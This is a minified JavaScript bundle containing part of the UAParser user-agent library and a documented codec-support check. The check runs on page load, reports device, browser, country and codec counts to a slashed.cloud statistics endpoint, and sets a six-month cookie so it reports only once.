          /\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i
        ],
        [e, [o, W], [i, w]],
        [
          /\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,
          /samsung[- ]([-\w]+)/i,
          /sec-(sgh\w+)/i
        ],
        [e, [o, W], [i, l]],
        [
          // Apple
          /(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i
          // iPod/iPhone
        ],
        [e, [o, z], [i, l]],
        [
          /\((ipad);[-\w\),; ]+apple/i,
          // iPad
          /applecoremedia\/[\w\.]+ \((ipad)/i,
          /\b(ipad)\d\d?,\d\d?[;\]].+ios/i
        ],
        [e, [o, z], [i, w]],
        [
          /(macintosh);/i
        ],
        [e, [o, z]],
        [
          // Sharp
          /\b(sh-?[altvz]?\d\d[a-ekm]?)/i
        ],
        [e, [o, bi], [i, l]],
        [
          // Huawei
          /\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i
        ],
        [e, [o, ni], [i, w]],
        [
          /(?:huawei|honor)([-\w ]+)[;\)]/i,
          /\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i
        ],
        [e, [o, ni], [i, l]],
        [
          // Xiaomi
          /\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,
          // Xiaomi POCO
          /\b; (\w+) build\/hm\1/i,
          // Xiaomi Hongmi 'numeric' models
          /\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,
          // Xiaomi Hongmi
          /\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,
          // Xiaomi Redmi
          /oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,
          // Xiaomi Redmi 'numeric' models
          /\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i
          // Xiaomi Mi
        ],
        [[e, /_/g, " "], [o, J], [i, l]],
        [
          /oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,
          // Redmi Pad
          /\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i
          // Mi Pad tablets
        ],
        [[e, /_/g, " "], [o, J], [i, w]],
        [
          // OPPO
          /; (\w+) bui.+ oppo/i,
          /\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i
        ],
        [e, [o, "OPPO"], [i, l]],
        [
          // Vivo
          /vivo (\w+)(?: bui|\))/i,
          /\b(v[12]\d{3}\w?[at])(?: bui|;)/i
        ],
        [e, [o, "Vivo"], [i, l]],
        [
          // Realme
          /\b(rmx[1-3]\d{3})(?: bui|;|\))/i
        ],
        [e, [o, "Realme"], [i, l]],
        [
          // Motorola
          /\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,
          /\bmot(?:orola)?[- ](\w*)/i,
          /((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i
        ],
        [e, [o, ci], [i, l]],
        [
          /\b(mz60\d|xoom[2 ]{0,2}) build\//i
        ],
        [e, [o, ci], [i, w]],
        [
          // LG
          /((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i
        ],
        [e, [o, Q], [i, w]],
        [
          /(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,
          /\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,
          /\blg-?([\d\w]+) bui/i
        ],
        [e, [o, Q], [i, l]],
        [
          // Lenovo
          /(ideatab[-\w ]+)/i,
          /lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i
        ],
        [e, [o, "Lenovo"], [i, w]],
        [
          // Nokia
          /(?:maemo|nokia).*(n900|lumia \d+)/i,
          /nokia[-_ ]?([-\w\.]*)/i
        ],
        [[e, /_/g, " "], [o, "Nokia"], [i, l]],
        [
          // Google
          /(pixel c)\b/i
          // Google Pixel C
        ],
        [e, [o, G], [i, w]],
        [
          /droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i
          // Google Pixel
        ],
        [e, [o, G], [i, l]],
        [
          // Sony
          /droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i
        ],
        [e, [o, Y], [i, l]],
        [
          /sony tablet [ps]/i,
          /\b(?:sony)?sgp\w+(?: bui|\))/i
        ],
        [[e, "Xperia Tablet"], [o, Y], [i, w]],
        [
          // OnePlus
          / (kb2005|in20[12]5|be20[12][59])\b/i,
          /(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i
        ],
        [e, [o, "OnePlus"], [i, l]],
        [
          // Amazon
          /(alexa)webm/i,
          /(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,
          // Kindle Fire without Silk / Echo Show
          /(kf[a-z]+)( bui|\)).+silk\//i
          // Kindle Fire HD
        ],
        [e, [o, D], [i, w]],
        [
          /((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i
          // Fire Phone
        ],
        [[e, /(.+)/g, "Fire Phone $1"], [o, D], [i, l]],
        [
          // BlackBerry
          /(playbook);[-\w\),; ]+(rim)/i
          // BlackBerry PlayBook
        ],
        [e, o, [i, w]],
        [
          /\b((?:bb[a-f]|st[hv])100-\d)/i,
          /\(bb10; (\w+)/i
          // BlackBerry 10
        ],
        [e, [o, si], [i, l]],
        [
          // Asus
          /(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i
        ],
        [e, [o, ai], [i, w]],
        [
          / (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i
        ],
        [e, [o, ai], [i, l]],
        [
          // HTC
          /(nexus 9)/i
          // HTC Nexus 9
        ],
        [e, [o, "HTC"], [i, w]],
        [
          /(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,
          // HTC
          // ZTE
          /(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,
          /(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i
          // Alcatel/GeeksPhone/Nexian/Panasonic/Sony
        ],
        [o, [e, /_/g, " "], [i, l]],
        [
          // Acer
          /droid.+; ([ab][1-7]-?[0178a]\d\d?)/i
        ],
        [e, [o, "Acer"], [i, w]],
        [
          // Meizu
          /droid.+; (m[1-5] note) bui/i,
          /\bmz-([-\w]{2,})/i
        ],
        [e, [o, "Meizu"], [i, l]],
        [
          // Ulefone
          /; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i
        ],
        [e, [o, "Ulefone"], [i, l]],
        [
          // MIXED
          /(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,
          // BlackBerry/BenQ/Palm/Sony-Ericsson/Acer/Asus/Dell/Meizu/Motorola/Polytron
          /(hp) ([\w ]+\w)/i,
          // HP iPAQ
          /(asus)-?(\w+)/i,
          // Asus
          /(microsoft); (lumia[\w ]+)/i,
          // Microsoft Lumia
          /(lenovo)[-_ ]?([-\w]+)/i,
          // Lenovo
          /(jolla)/i,
          // Jolla
          /(oppo) ?([\w ]+) bui/i
          // OPPO
        ],
        [o, e, [i, l]],
        [
          /(kobo)\s(ereader|touch)/i,
          // Kobo
          /(archos) (gamepad2?)/i,
          // Archos
          /(hp).+(touchpad(?!.+tablet)|tablet)/i,
          // HP TouchPad
          /(kindle)\/([\w\.]+)/i,
          // Kindle
          /(nook)[\w ]+build\/(\w+)/i,
          // Nook
          /(dell) (strea[kpr\d ]*[\dko])/i,
          // Dell Streak
          /(le[- ]+pan)[- ]+(\w{1,9}) bui/i,
          // Le Pan Tablets
          /(trinity)[- ]*(t\d{3}) bui/i,
          // Trinity Tablets
          /(gigaset)[- ]+(q\w{1,9}) bui/i,
          // Gigaset Tablets
          /(vodafone) ([\w ]+)(?:\)| bui)/i
          // Vodafone
        ],
        [o, e, [i, w]],
        [
          /(surface duo)/i
          // Surface Duo
        ],
        [e, [o, $], [i, w]],
        [
          /droid [\d\.]+; (fp\du?)(?: b|\))/i
          // Fairphone
        ],
        [e, [o, "Fairphone"], [i, l]],
        [
          /(u304aa)/i
          // AT&T
        ],
        [e, [o, "AT&T"], [i, l]],
        [
          /\bsie-(\w*)/i
          // Siemens
        ],
        [e, [o, "Siemens"], [i, l]],
        [
          /\b(rct\w+) b/i
          // RCA Tablets
        ],
        [e, [o, "RCA"], [i, w]],
        [
          /\b(venue[\d ]{2,7}) b/i
          // Dell Venue Tablets
        ],
        [e, [o, "Dell"], [i, w]],
        [
          /\b(q(?:mv|ta)\w+) b/i
          // Verizon Tablet
        ],
        [e, [o, "Verizon"], [i, w]],
        [
          /\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i
          // Barnes & Noble Tablet
        ],
        [e, [o, "Barnes & Noble"], [i, w]],
        [
          /\b(tm\d{3}\w+) b/i
        ],
        [e, [o, "NuVision"], [i, w]],
        [
          /\b(k88) b/i
          // ZTE K Series Tablet
        ],
        [e, [o, "ZTE"], [i, w]],
        [
          /\b(nx\d{3}j) b/i
          // ZTE Nubia
        ],
        [e, [o, "ZTE"], [i, l]],
        [
          /\b(gen\d{3}) b.+49h/i
          // Swiss GEN Mobile
        ],
        [e, [o, "Swiss"], [i, l]],
        [
          /\b(zur\d{3}) b/i
          // Swiss ZUR Tablet
        ],
        [e, [o, "Swiss"], [i, w]],
        [
          /\b((zeki)?tb.*\b) b/i
          // Zeki Tablets
        ],
        [e, [o, "Zeki"], [i, w]],
        [
          /\b([yr]\d{2}) b/i,
          /\b(dragon[- ]+touch |dt)(\w{5}) b/i
          // Dragon Touch Tablet
        ],
        [[o, "Dragon Touch"], e, [i, w]],
        [
          /\b(ns-?\w{0,9}) b/i
          // Insignia Tablets
        ],
        [e, [o, "Insignia"], [i, w]],
        [
          /\b((nxa|next)-?\w{0,9}) b/i
          // NextBook Tablets
        ],
        [e, [o, "NextBook"], [i, w]],
        [
          /\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i
          // Voice Xtreme Phones
        ],
        [[o, "Voice"], e, [i, l]],
        [
          /\b(lvtel\-)?(v1[12]) b/i
          // LvTel Phones
        ],
        [[o, "LvTel"], e, [i, l]],
        [
          /\b(ph-1) /i
          // Essential PH-1
        ],
        [e, [o, "Essential"], [i, l]],
        [
          /\b(v(100md|700na|7011|917g).*\b) b/i
          // Envizen Tablets
        ],
        [e, [o, "Envizen"], [i, w]],
        [
          /\b(trio[-\w\. ]+) b/i
          // MachSpeed Tablets
        ],
        [e, [o, "MachSpeed"], [i, w]],
        [
          /\btu_(1491) b/i
          // Rotor Tablets
        ],
        [e, [o, "Rotor"], [i, w]],
        [
          /(shield[\w ]+) b/i
          // Nvidia Shield Tablets
        ],
        [e, [o, "Nvidia"], [i, w]],
        [
          /(sprint) (\w+)/i
          // Sprint Phones
        ],
        [o, e, [i, l]],
        [
          /(kin\.[onetw]{3})/i
          // Microsoft Kin
        ],
        [[e, /\./g, " "], [o, $], [i, l]],
        [
          /droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i
          // Zebra
        ],
        [e, [o, ii], [i, w]],
        [
          /droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i
        ],
        [e, [o, ii], [i, l]],
        [
          ///////////////////
          // SMARTTVS
          ///////////////////
          /smart-tv.+(samsung)/i
          // Samsung
        ],
        [o, [i, k]],
        [
          /hbbtv.+maple;(\d+)/i
        ],
        [[e, /^/, "SmartTV"], [o, W], [i, k]],
        [
          /(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i
          // LG SmartTV
        ],
        [[o, Q], [i, k]],
        [
          /(apple) ?tv/i
          // Apple TV
        ],
        [o, [e, z + " TV"], [i, k]],
        [
          /crkey/i
          // Google Chromecast
        ],
        [[e, L + "cast"], [o, G], [i, k]],
        [
          /droid.+aft(\w+)( bui|\))/i
          // Fire TV
        ],
        [e, [o, D], [i, k]],
        [
          /\(dtv[\);].+(aquos)/i,
          /(aquos-tv[\w ]+)\)/i
          // Sharp
        ],
        [e, [o, bi], [i, k]],
        [
          /(bravia[\w ]+)( bui|\))/i
          // Sony
        ],
        [e, [o, Y], [i, k]],
        [
          /(mitv-\w{5}) bui/i
          // Xiaomi
        ],
        [e, [o, J], [i, k]],
        [
          /Hbbtv.*(technisat) (.*);/i
          // TechniSAT
        ],
        [o, e, [i, k]],
        [
          /\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,
          // Roku
          /hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i
          // HbbTV devices
        ],
        [[o, ei], [e, ei], [i, k]],
        [
          /\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i
          // SmartTV from Unidentified Vendors
        ],
        [[i, k]],
        [
          ///////////////////
          // CONSOLES
          ///////////////////
          /(ouya)/i,
          // Ouya
          /(nintendo) ([wids3utch]+)/i
          // Nintendo
        ],
        [o, e, [i, M]],
        [
          /droid.+; (shield) bui/i
          // Nvidia
        ],
        [e, [o, "Nvidia"], [i, M]],
        [
          /(playstation [345portablevi]+)/i
          // Playstation
        ],
        [e, [o, Y], [i, M]],
        [
          /\b(xbox(?: one)?(?!; xbox))[\); ]/i
          // Microsoft Xbox
        ],
        [e, [o, $], [i, M]],
        [
          ///////////////////
          // WEARABLES
          ///////////////////
          /((pebble))app/i
          // Pebble
        ],
        [o, e, [i, A]],
        [
          /(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i
          // Apple Watch
        ],
        [e, [o, z], [i, A]],
        [
          /droid.+; (glass) \d/i
          // Google Glass
        ],
        [e, [o, G], [i, A]],
        [
          /droid.+; (wt63?0{2,3})\)/i
        ],
        [e, [o, ii], [i, A]],
        [
          /(quest( 2| pro)?)/i
          // Oculus Quest
        ],
        [e, [o, wi], [i, A]],
        [
          ///////////////////
          // EMBEDDED
          ///////////////////
          /(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i
          // Tesla
        ],
        [o, [i, q]],
        [
          /(aeobc)\b/i
          // Echo Dot
        ],
        [e, [o, D], [i, q]],
        [
          ////////////////////
          // MIXED (GENERIC)
          ///////////////////
          /droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i
          // Android Phones from Unidentified Vendors
        ],
        [e, [i, l]],
        [
          /droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i
          // Android Tablets from Unidentified Vendors
        ],
        [e, [i, w]],
        [
          /\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i
          // Unidentifiable Tablet
        ],
        [[i, w]],
        [
          /(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i
          // Unidentifiable Mobile
        ],
        [[i, l]],
        [
          /(android[-\w\. ]{0,9});.+buil/i
          // Generic Android Device
        ],
        [e, [o, "Generic"]]
      ],
      engine: [
        [
          /windows.+ edge\/([\w\.]+)/i
          // EdgeHTML
        ],
        [t, [r, ki + "HTML"]],
        [
          /webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i
          // Blink
        ],
        [t, [r, "Blink"]],
        [
          /(presto)\/([\w\.]+)/i,
          // Presto
          /(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,
          // WebKit/Trident/NetFront/NetSurf/Amaya/Lynx/w3m/Goanna
          /ekioh(flow)\/([\w\.]+)/i,
          // Flow
          /(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,
          // KHTML/Tasman/Links
          /(icab)[\/ ]([23]\.[\d\.]+)/i,
          // iCab
          /\b(libweb)/i
        ],
        [r, t],
        [
          /rv\:([\w\.]{1,9})\b.+(gecko)/i
          // Gecko
        ],
        [t, r]
      ],
      os: [
        [
          // Windows
          /microsoft (windows) (vista|xp)/i
          // Windows (iTunes)
        ],
        [r, t],
        [
          /(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i
          // Windows Phone
        ],
        [r, [t, oi, ui]],
        [
          /windows nt 6\.2; (arm)/i,
          // Windows RT
          /windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,
          /(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i
        ],
        [[t, oi, ui], [r, "Windows"]],
        [
          // iOS/macOS
          /ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,
          // iOS
          /(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,
          /cfnetwork\/.+darwin/i
        ],
        [[t, /_/g, "."], [r, "iOS"]],
        [
          /(mac os x) ?([\w\. ]*)/i,
          /(macintosh|mac_powerpc\b)(?!.+haiku)/i
          // Mac OS
        ],
        [[r, di], [t, /_/g, "."]],
        [
          // Mobile OSes
          /droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i
          // Android-x86/HarmonyOS
        ],
        [t, r],
        [
          // Android/WebOS/QNX/Bada/RIM/Maemo/MeeGo/Sailfish OS
          /(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,
          /(blackberry)\w*\/([\w\.]*)/i,
          // Blackberry
          /(tizen|kaios)[\/ ]([\w\.]+)/i,
          // Tizen/KaiOS
          /\((series40);/i
          // Series 40
        ],
        [r, t],
        [
          /\(bb(10);/i
          // BlackBerry 10
        ],
        [t, [r, si]],
        [
          /(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i
          // Symbian
        ],
        [t, [r, "Symbian"]],
        [
          /mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i
          // Firefox OS
        ],
        [t, [r, F + " OS"]],
        [
          /web0s;.+rt(tv)/i,
          /\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i
          // WebOS
        ],
        [t, [r, "webOS"]],
        [
          /watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i
          // watchOS
        ],
        [t, [r, "watchOS"]],
        [
          // Google Chromecast
          /crkey\/([\d\.]+)/i
          // Google Chromecast
        ],
        [t, [r, L + "cast"]],
        [
          /(cros) [\w]+(?:\)| ([\w\.]+)\b)/i
          // Chromium OS
        ],
        [[r, li], t],
        [
          // Smart TVs
          /panasonic;(viera)/i,
          // Panasonic Viera
          /(netrange)mmh/i,
          // Netrange
          /(nettv)\/(\d+\.[\w\.]+)/i,
          // NetTV
          // Console
          /(nintendo|playstation) ([wids345portablevuch]+)/i,
          // Nintendo/Playstation
          /(xbox); +xbox ([^\);]+)/i,
          // Microsoft Xbox (360, One, X, S, Series X, Series S)
          // Other
          /\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,
          // Joli/Palm
          /(mint)[\/\(\) ]?(\w*)/i,
          // Mint
          /(mageia|vectorlinux)[; ]/i,
          // Mageia/VectorLinux
          /([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,
          // Ubuntu/Debian/SUSE/Gentoo/Arch/Slackware/Fedora/Mandriva/CentOS/PCLinuxOS/RedHat/Zenwalk/Linpus/Raspbian/Plan9/Minix/RISCOS/Contiki/Deepin/Manjaro/elementary/Sabayon/Linspire
          /(hurd|linux) ?([\w\.]*)/i,
          // Hurd/Linux
          /(gnu) ?([\w\.]*)/i,
          // GNU
          /\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,
          // FreeBSD/NetBSD/OpenBSD/PC-BSD/GhostBSD/DragonFly
          /(haiku) (\w+)/i
          // Haiku
        ],
        [r, t],
        [
          /(sunos) ?([\w\.\d]*)/i
          // Solaris
        ],
        [[r, "Solaris"], t],
        [
          /((?:open)?solaris)[-\/ ]?([\w\.]*)/i,
          // Solaris
          /(aix) ((\d)(?=\.|\)| )[\w\.])*/i,
          // AIX
          /\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,
          // BeOS/OS2/AmigaOS/MorphOS/OpenVMS/Fuchsia/HP-UX/SerenityOS
          /(unix) ?([\w\.]*)/i
          // UNIX
        ],
        [r, t]
      ]
    }, S = function(d, u) {
      if (typeof d === y && (u = d, d = c), !(this instanceof S))
        return new S(d, u).getResult();
      var b = typeof a !== h && a.navigator ? a.navigator : c, m = d || (b && b.userAgent ? b.userAgent : g), N = b && b.userAgentData ? b.userAgentData : c, T = u ? yi(mi, u) : mi, p = b && b.userAgent == m;
      return this.getBrowser = function() {
        var s = {};
        return s[r] = c, s[t] = c, j.call(s, m, T.browser), s[U] = xi(s[t]), p && b && b.brave && typeof b.brave.isBrave == _ && (s[r] = "Brave"), s;
      }, this.getCPU = function() {
        var s = {};
        return s[x] = c, j.call(s, m, T.cpu), s;
      }, this.getDevice = function() {
        var s = {};
        return s[o] = c, s[e] = c, s[i] = c, j.call(s, m, T.device), p && !s[i] && N && N.mobile && (s[i] = l), p && s[e] == "Macintosh" && b && typeof b.standalone !== h && b.maxTouchPoints && b.maxTouchPoints > 2 && (s[e] = "iPad", s[i] = w), s;
      }, this.getEngine = function() {
        var s = {};
        return s[r] = c, s[t] = c, j.call(s, m, T.engine), s;
      }, this.getOS = function() {
        var s = {};
        return s[r] = c, s[t] = c, j.call(s, m, T.os), p && !s[r] && N && N.platform != "Unknown" && (s[r] = N.platform.replace(/chrome os/i, li).replace(/macos/i, di)), s;
      }, this.getResult = function() {
        return {
          ua: this.getUA(),
          browser: this.getBrowser(),
          engine: this.getEngine(),
          os: this.getOS(),
          device: this.getDevice(),
          cpu: this.getCPU()
        };
      }, this.getUA = function() {
        return m;
      }, this.setUA = function(s) {
        return m = typeof s === C && s.length > K ? ei(s, K) : s, this;
      }, this.setUA(m), this;
    };
    S.VERSION = v, S.BROWSER = Z([r, t, U]), S.CPU = Z([x]), S.DEVICE = Z([e, o, i, M, l, k, w, A, q]), S.ENGINE = S.OS = Z([r, t]), f.exports && (n = f.exports = S), n.UAParser = S;
    var I = typeof a !== h && (a.jQuery || a.Zepto);
    if (I && !I.ua) {
      var X = new S();
      I.ua = X.getResult(), I.ua.get = function() {
        return X.getUA();
      }, I.ua.set = function(d) {
        X.setUA(d);
        var u = X.getResult();
        for (var b in u)
          I.ua[b] = u[b];
      };
    }
  })(typeof window == "object" ? window : Ai);
})(ti, ti.exports);
var Oi = ti.exports;
const Ci = /* @__PURE__ */ Ti(Oi), vi = "1.5.0", Ni = "https://wstats.slashed.cloud/api", Mi = "82a483e972777b5876ea066cbce37455", Ri = "codec_support_venn", Pi = "https://videos.slashed.cloud/player/country_code", qi = "https://stats-api.slashed.cloud/codec-support/device-map.json", fi = "statsCodecSupportSent", Ii = +"15552000000", gi = { av1: "av01.0.05M.08", h264: "avc1.4d4015", h265: "hev1.1.3.L93.90" }, Ui = {
  iOS: {
    minVersion: 11
  }
};
class zi {
  constructor() {
    V(this, "browser");
    V(this, "device");
    V(this, "os");
    V(this, "pattern", /\d{1,3}\.?\d{1,3}/);
    const n = new Ci();
    this.browser = n.getBrowser(), this.device = n.getDevice(), this.os = n.getOS();
  }
  /**
   * Test browser for support codecs
   * Send statics to stats collector
   * Set cookie for 6 month to avoid spam
   * @returns
   */
  run() {
    return P(this, null, function* () {
      var n, a, c, v, g;
      try {
        if (this.getCookie(`${fi}_v${vi}`))
          return;
        const E = this.getCountry(), _ = this.getDeviceMap(), [h, y] = yield Promise.all([E, _]), C = [];
        (n = this.device) != null && n.vendor && C.push(this.device.vendor), (a = this.device) != null && a.model && C.push(this.device.model);
        const U = C.join(" "), e = U && (c = y.devices[U]) != null ? c : 0, r = this.os.name && (v = y.os_names[this.os.name]) != null ? v : 0, i = this.browser.name && (g = y.browser_names[this.browser.name]) != null ? g : 0, o = this.parseFloat(this.browser.version), t = this.parseFloat(this.os.version), x = h && y.countries[h] ? y.countries[h] : 0, M = {
          device: e,
          os_name: r,
          os_version: t,
          browser_name: i,
          browser_version: o,
          country: x
        }, l = { total: 1 };
        for (const w in gi) {
          const k = gi[w];
          let A = yield this.isCodecSupported(k);
          if (!A) {
            const q = this.checkOSAndBrowserConfig(w);
            q && (A = q);
          }
          A && (l[`support_${w}`] = 1);
        }
        yield this.postAnalytics(M, l), this.setCookie(`${fi}_v${vi}`, "1", Ii);
      } catch (E) {
        console.log("error :>> ", E);
      }
    });
  }
  /**
   * Check if the codec is supported by the browser
   * A value of false if the media of the given type will not play.
   * A value of true is returned if the browser can probably play media of the specified type.
   * @param codec ex: av01.0.05M.08
   * @returns
   */
  isCodecSupported(n) {
    return P(this, null, function* () {
      let a = !1;
      return window != null && window.MediaSource && !a && (a = MediaSource.isTypeSupported(`video/mp4; codecs="${n}"`)), window != null && window.navigator.mediaCapabilities && !a && (a = (yield navigator.mediaCapabilities.decodingInfo({
        type: "file",
        video: {
          contentType: `video/mp4; codecs="${n}"`,
          width: window.innerWidth,
          height: window.innerHeight,
          bitrate: 1500,
          framerate: 30
        }
      })).supported), a || (a = document.createElement("video").canPlayType(`video/mp4; codecs="${n}"`) === "probably"), a;
    });
  }
  /**
   * Extra check for codec support
   * check config for max and min version of browser
   * @param codecName
   * @returns
   */
  checkOSAndBrowserConfig(n = "h265") {
    if (!this.os.name || !this.browser.name)
      return !1;
    let a;
    switch (n) {
      case "h265":
        a = Ui[this.os.name];
        break;
      default:
        return !1;
    }
    if (!a)
      return !1;
    if (this.checkVersion(this.os.version, a.minVersion, a.maxVersion))
      return !0;
    if (!a.browsers || a.browsers[this.browser.name])
      return !1;
    const c = a.browsers[this.browser.name];
    return c.supportLevel == "partial" ? !1 : this.checkVersion(this.browser.version, c.minVersion, c.maxVersion);
  }
  checkVersion(n, a, c) {
    const v = this.parseFloat(n);
    return !(a && a > v || c && c < v);
  }
  /**
   * Sends analytics data to the stats collector for codec support.
   *
   * @param body - The payload containing information about supported codecs.
   * @param body.codecs - An array of codec support information.
   *
   * @throws If the HTTP response status is not successful, indicating a failure
   * in sending the statistics to the server.
   */
  postAnalytics(n, a, c, v) {
    return P(this, null, function* () {
      const g = new FormData();
      g.append("apikey", Mi), g.append("group", Ri);
      const E = Object.keys(n).map((h) => `${h}=${n[h]}`).join("&");
      g.append("filter", E);
      const _ = Object.keys(a).map((h) => `${h}=${a[h]}`).join("&");
      g.append("counter", _), c && g.append("day", c), v && g.append("format", v), yield this.sendRequest(`${Ni}/add_stat`, {
        method: "POST",
        body: g
      });
    });
  }
  /**
   * Get ISO country code
   * when throw error return empty string
   * @returns isoCode
   */
  getCountry() {
    return P(this, null, function* () {
      try {
        return yield (yield this.sendRequest(Pi)).text();
      } catch (n) {
        return;
      }
    });
  }
  getDeviceMap() {
    return P(this, null, function* () {
      return yield (yield this.sendRequest(qi)).json();
    });
  }
  /**
   * Send request to url
   * @param url
   * @param options
   * @returns
   */
  sendRequest(n, a) {
    return P(this, null, function* () {
      const c = yield fetch(n, a);
      if (!c.ok)
        throw new Error("Network response was not ok");
      return c;
    });
  }
  /**
   * Set cookie with name, value, and expires
   * @param name string
   * @param value string
   * @param expires number in milliseconds (default is 30 days)
   */
  setCookie(n, a, c = 30 * 24 * 60 * 60 * 1e3) {
    const v = /* @__PURE__ */ new Date();
    v.setTime(v.getTime() + c), document.cookie = `${n}=${a}; expires=${v.toUTCString()}; path=/`;
  }
  /**
   * Get cookie by name
   * @param name string
   * @returns string
   */
  getCookie(n) {
    const a = document.cookie.match(new RegExp(`${n}=([^;]+)`));
    return a ? a[1] : null;
  }
  /**
   * Parse version string to float and return it
   * @param version
   * @returns
   */
  parseFloat(n) {
    if (!n)
      return 0;
    const a = n.match(this.pattern);
    return a ? parseFloat(a[0]) : 0;
  }
}
new zi().run();
